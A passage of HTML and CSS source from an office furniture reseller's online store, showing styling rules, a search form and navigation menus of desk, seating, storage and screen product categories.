	.searchform-popup .aws-container .aws-search-btn.aws-form-btn {
	    border-radius: 0 !important;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.searchform-popup {
	    right: 10px !important;
	    top: 57.5% !important;
	    width: 100%;
	}
	#header .searchform-popup .search-toggle {
	    display: block;
	    width: 100%;
	    text-align: right;
	}	
}
@media only screen and (min-width: 991px) {
	#header .searchform-popup input.aws-search-field {
		border-radius: 5px 0 0 5px !important;
	}
	#header .searchform-popup .aws-search-btn.aws-form-btn {
	    border-radius: 0px 5px 5px 0px !important;
	}
}

/*--- Hide Captcha Icon ---*/
.grecaptcha-badge {
    display: none !important;
}

/*--- Remove duplicate add project ---*/
.single_variation_wrap .woocommerce-variation-add-to-cart .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart {
    display: none !important;
}
/*--- WP Navbar ---*/
div#wnb-bar {
    color: #ffffff;
    border: none;
    box-shadow: none;
    padding: 5px 0 2.5px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    background-image: none;
}
.wnb-bar-button {
    color: white;
    text-shadow: none;
    background-color: transparent;
    padding: 0;
    font-family: inherit;
    border: none;
    border-radius: 0;
    font-size: 16px;
    line-height: 26px;
    text-decoration: underline;
}
/*---wp popup---*/
p.wpapi-custom-message {
    color: #E00201;
    font-weight: 700;
}
/*---wfh css---*/
li#nav-menu-item-182015 a {
    background-color: #ffffff;
    color: #444444;
    border-radius: 5px;
    margin-top: 5px;
}
.woocommerce-info a.button.wc-forward {
    margin: 0 0 0 10px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="canonical" href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/acoustiq-e-panel-modesty-panels/"><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css">


    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        
                    
                
    </script>

	
</head>
<body class="archive tax-product_cat term-acoustiq-e-panel-modesty-panels term-1442 wide blog-1  body-side theme-porto woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style wpb-js-composer js-comp-ver-7.4 vc_responsive">

    
    <div  class="top-nav-custom-container">
        <div data-rocket-location-hash="f5670f5efdf00994cc5ddd1438fc77b3" class="width: 100%;">
         

<div onclick="window.open('https://myolg.online/cart/','_self')"  style='float:right;margin:10px;font-size:25px;color:white;cursor:pointer'><i class="minicart-icon minicart-icon2"></i></a></div>
<div  class='col-sm-2 ' style='float:right'>


    <div class="searchform-popup">



        <!--a class="search-toggle"><i class="fa fa-search"></i></a --><!-- Commented by Ace Caspe 08/19/2020-->



        


    <div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://myolg.online" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="false" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1442" data-tax="product_cat" ><form class="aws-search-form" action="https://myolg.online/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69114ce394036">Search</label><input type="search" name="s" id="69114ce394036" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>



    


    </div>



    </div>
<div class='custom-dropdown'><ul id="menu-quick-links" class="mega-menu subeffect-fadein-left"><li id="nav-menu-item-189955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has-sub wide pos-right col-3"><a href="https://myolg.online/" class=""><i class="fa fa-reorder"></i>Quick Links</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-189957" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/screens/screens-agile/" class="">50mm Screens for Agile</a></li>
	<li id="nav-menu-item-189959" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/?s=bar+leaner&amp;post_type=product&amp;type_aws=true" class="">Barleaners – frames only &#038; Complete</a></li>
	<li id="nav-menu-item-189961" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-eko/" class="">Ekosystem storage</a></li>
	<li id="nav-menu-item-189962" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/?s=Flip&amp;post_type=product&amp;type_aws=true" class="">Flip tables – frames only &#038; Complete</a></li>
	<li id="nav-menu-item-189964" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-game/" class="">Game chairs Configurator</a></li>
	<li id="nav-menu-item-189965" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-modulus/" class="">Meeting room tables</a></li>
	<li id="nav-menu-item-189966" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-caddies/" class="">Mobile drawers &#038; Caddies</a></li>
	<li id="nav-menu-item-189967" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/qzone-phonebooth/" class="">Phonebooth</a></li>
	<li id="nav-menu-item-189969" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/plantation-2-users-double-sided-desk-with-radius-screens/" class="">R18 Screens for Plantation</a></li>
	<li id="nav-menu-item-189971" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-tambours/" class="">Tambours &#038; planters</a></li>
	<li id="nav-menu-item-189973" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/components/comp-worktops/" class="">Worktops</a></li>
</ul></div></div>
</li>
</ul></div>

  
    </div>
    </div>
    
    <div data-rocket-location-hash="1b62b5d2eae85608f70ec01eba6c08f5" class="page-wrapper side-nav"><!-- page wrapper -->

        
                    <div data-rocket-location-hash="7b6fe1c99c4b000d23b3bbcbe152c00f" class="header-wrapper header-side-nav clearfix"><!-- header wrapper -->
                                
                    

<header data-rocket-location-hash="87828a1c161d423b46efabaa0ef4dae5" id="header" class="header-side  sticky-menu-header">


    <div class="header-main show-minicart">





        <div class="side-top">


            <div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">


                				
				<div class="header-minicart-arrow">
				
					


        <div id="mini-cart" class="dropdown mini-cart minicart-arrow effect-fadein-up minicart-style1">



            <div class="dropdown-toggle cart-head cart-head2" data-toggle="dropdown" data-delay="50" data-close-others="false">



                <i class="minicart-icon minicart-icon2"></i>



                


                    <span class="cart-items"><i class="fa fa-spinner fa-pulse"></i></span>



                


            </div>



            <div class="dropdown-menu cart-popup widget_shopping_cart">



                <div class="widget_shopping_cart_content">



                    <div class="cart-loading"></div>



                </div>



            </div>



        </div>



    				
				</div>


            </div>


        </div>





        <div class="container">





            




            <div class="header-left">


                <div class="logo">


    <a href="https://myolg.online/" title="MyOLG Online - OLG Reseller Online Ordering" rel="home">



        


        <img class="img-responsive standard-logo" width="180" height="80" src="//myolg.online/wp-content/uploads/2016/09/olg_logo_white.png" alt="MyOLG Online" /><img class="img-responsive retina-logo" width="180" height="80" src="//myolg.online/wp-content/uploads/2016/09/olg_logo_white_2x.png" alt="MyOLG Online" style="max-height:80px;display:none;" />


        


    </a>



    </div>

            </div>





            <div class="header-center">


                <ul id="menu-main-menu" class="main-menu sidebar-menu subeffect-fadein-left"><li id="nav-menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="https://myolg.online/" class="">Home</a></li>
<li id="nav-menu-item-150752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://myolg.online/product-category/sale/" class="">Sale</a></li>
<li id="nav-menu-item-227245" class="order-portal menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://myolg.online/order-portal/" class="">Order Portal</a></li>
<li id="nav-menu-item-157223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/new-release-products/" class="">New Release Products</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-261202" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/astral/" class="">Astral</a></li>
	<li id="nav-menu-item-260793" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/ripple/" class="">Ripple</a></li>
	<li id="nav-menu-item-260627" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/tempo/" class="">Tempo</a></li>
	<li id="nav-menu-item-260098" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/willow/" class="">Willow</a></li>
	<li id="nav-menu-item-258608" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/elaro/" class="">Elaro</a></li>
	<li id="nav-menu-item-258609" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/mesa/" class="">Mesa</a></li>
	<li id="nav-menu-item-258610" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/avalon/" class="">Avalon</a></li>
	<li id="nav-menu-item-258611" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/cedar/" class="">Cedar</a></li>
	<li id="nav-menu-item-256704" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/edge25/" class="">Edge25</a></li>
	<li id="nav-menu-item-251154" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/klass/" class="">Klass</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/desking/" class="">Desking</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-251155" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/klass/" class="">Klass</a></li>
	<li id="nav-menu-item-225659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/agile/" class="">Agile</a></li>
	<li id="nav-menu-item-225661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/anvil/" class="">Anvil</a></li>
	<li id="nav-menu-item-225665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/axis/" class="">Axis</a></li>
	<li id="nav-menu-item-223824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/axis-stretch/" class="">Axis Stretch</a></li>
	<li id="nav-menu-item-225668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/ekosystem/" class="">Ekosystem</a></li>
	<li id="nav-menu-item-160274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/desking-modulus/" class="">Modulus</a></li>
	<li id="nav-menu-item-235692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/plantation-desking/" class="">Plantation</a></li>
	<li id="nav-menu-item-244369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/sprint-podium/" class="">Sprint Podium</a></li>
	<li id="nav-menu-item-225719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/quickstand/" class="">Quickstand</a></li>
	<li id="nav-menu-item-189555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/desking-risers/" class="">Risers</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/tables/" class="">Tables</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-226537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/ascend/" class="">Ascend Flip Table</a></li>
	<li id="nav-menu-item-142343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-agile/" class="">Agile Flip Tables</a></li>
	<li id="nav-menu-item-189729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/barleaners/" class="">Barleaners</a></li>
	<li id="nav-menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-axis/" class="">Axis</a></li>
	<li id="nav-menu-item-134504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-eko/" class="">EkoSystem Tables</a></li>
	<li id="nav-menu-item-217933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/flare/" class="">Flare</a></li>
	<li id="nav-menu-item-157744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-modulus-all-black/" class="">Modulus All Black</a></li>
	<li id="nav-menu-item-227431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-modulus/" class="">Modulus Tables</a></li>
	<li id="nav-menu-item-172015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/plantation/" class="">Plantation</a></li>
	<li id="nav-menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-team/" class="">Team</a></li>
	<li id="nav-menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-uni/" class="">Uni</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-181417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/seating/" class="">Seating</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-261203" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/astral/" class="">Astral</a></li>
	<li id="nav-menu-item-260789" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/ripple/" class="">Ripple</a></li>
	<li id="nav-menu-item-260099" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/willow/" class="">Willow</a></li>
	<li id="nav-menu-item-258612" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/elaro/" class="">Elaro</a></li>
	<li id="nav-menu-item-258613" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/mesa/" class="">Mesa</a></li>
	<li id="nav-menu-item-258614" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/avalon/" class="">Avalon</a></li>
	<li id="nav-menu-item-258615" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/cedar/" class="">Cedar</a></li>
	<li id="nav-menu-item-245449" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/madison/" class="">Madison</a></li>
	<li id="nav-menu-item-244979" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/nico/" class="">Nico</a></li>
	<li id="nav-menu-item-181419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-adapta/" class="">Adapta</a></li>
	<li id="nav-menu-item-181415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-balance-range/" class="">Balance Range</a></li>
	<li id="nav-menu-item-181420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-boston/" class="">Boston</a></li>
	<li id="nav-menu-item-238733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/engage/" class="">Engage</a></li>
	<li id="nav-menu-item-231422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/evo/" class="">Evo</a></li>
	<li id="nav-menu-item-238732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/flow/" class="">Flow</a></li>
	<li id="nav-menu-item-181404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-game/" class="">Game</a></li>
	<li id="nav-menu-item-234427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/link-trolley/" class="">Link Trolley</a></li>
	<li id="nav-menu-item-226536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/logic/" class="">Logic Chair</a></li>
	<li id="nav-menu-item-181405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-luna/" class="">Luna</a></li>
	<li id="nav-menu-item-181407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-metro/" class="">Metro</a></li>
	<li id="nav-menu-item-181408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-mode/" class="">Mode</a></li>
	<li id="nav-menu-item-181409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-motion-sync/" class="">Motion Sync</a></li>
	<li id="nav-menu-item-181412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-otto/" class="">Otto</a></li>
	<li id="nav-menu-item-181413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-scroll/" class="">Scroll</a></li>
	<li id="nav-menu-item-243953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/sofia/" class="">Sofia</a></li>
	<li id="nav-menu-item-181411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-optic/" class="">Optic</a></li>
	<li id="nav-menu-item-181414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-smooth/" class="">Smooth</a></li>
	<li id="nav-menu-item-231609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/stax/" class="">Stax</a></li>
	<li id="nav-menu-item-243275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/tilly/" class="">Tilly</a></li>
	<li id="nav-menu-item-181416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-urban-mesh/" class="">Urban Mesh</a></li>
	<li id="nav-menu-item-238944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/vista/" class="">Vista</a></li>
	<li id="nav-menu-item-208143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/venice/" class="">Venice</a></li>
	<li id="nav-menu-item-231608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/zipp/" class="">Zipp</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/storage/" class="">Storage</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-260626" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/tempo/" class="">Tempo</a></li>
	<li id="nav-menu-item-259799" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/rhodes/" class="">Rhodes</a></li>
	<li id="nav-menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-accessories/" class="">Accessories</a></li>
	<li id="nav-menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-bookcases/" class="">Bookcases</a></li>
	<li id="nav-menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-caddies/" class="">Caddies &amp; Mobiles</a></li>
	<li id="nav-menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-cupboards/" class="">Cupboards &amp; Credenzas</a></li>
	<li id="nav-menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-shelves/" class="">Desk Shelves</a></li>
	<li id="nav-menu-item-134505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-eko/" class="">EkoSystem Storage</a></li>
	<li id="nav-menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-filing/" class="">Filing</a></li>
	<li id="nav-menu-item-244574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/knox-locker/" class="">Knox Locker</a></li>
	<li id="nav-menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-tambours/" class="">Tambours</a></li>
	<li id="nav-menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-lockers/" class="">Lockers</a></li>
	<li id="nav-menu-item-226728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-caddies/" class="">Mobiles</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://myolg.online/product-category/receptions/" class="">Receptions</a></li>
<li id="nav-menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children active has-sub narrow "><a href="https://myolg.online/product-category/screens/" class=" current">Screens</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-253518" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/edge25/" class="">Edge25</a></li>
	<li id="nav-menu-item-230853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" class="">AcoustiQ</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-230860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" class="">Clamp on Screens</a></li>
		<li id="nav-menu-item-230861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" class="">Slide On Screens</a></li>
	</ul>
</li>
	<li id="nav-menu-item-226001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/" class="">Central / Spine Screens</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-225999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/" class="">Pinnable</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/e-panel/" class="">E-Panel</a>
			<ul class="sub-menu">
				<li id="nav-menu-item-226002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" class="">AcoustiQ</a></li>
			</ul>
</li>
			<li id="nav-menu-item-226000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/studio50/" class="">Studio50</a></li>
		</ul>
</li>
		<li id="nav-menu-item-226008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/" class="">Non Pinnable</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/radius18/" class="">Radius18</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-226022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://myolg.online/product-category/screens/hung-screens/" class="">Hung Screens</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-226037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/hung-screens/hung-screens-radius18/" class="">Radius18</a></li>
	</ul>
</li>
	<li id="nav-menu-item-226041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children active sub" data-cols="1"><a href="https://myolg.online/product-category/screens/modesty-panels/" class="">Modesty Panels</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-226042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active"><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/" class="">E-Panel</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/acoustiq-e-panel-modesty-panels/" class="">AcoustiQ Modesty</a></li>
		</ul>
</li>
		<li id="nav-menu-item-226051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/" class="">Melamine</a>
		<ul class="sub-menu">
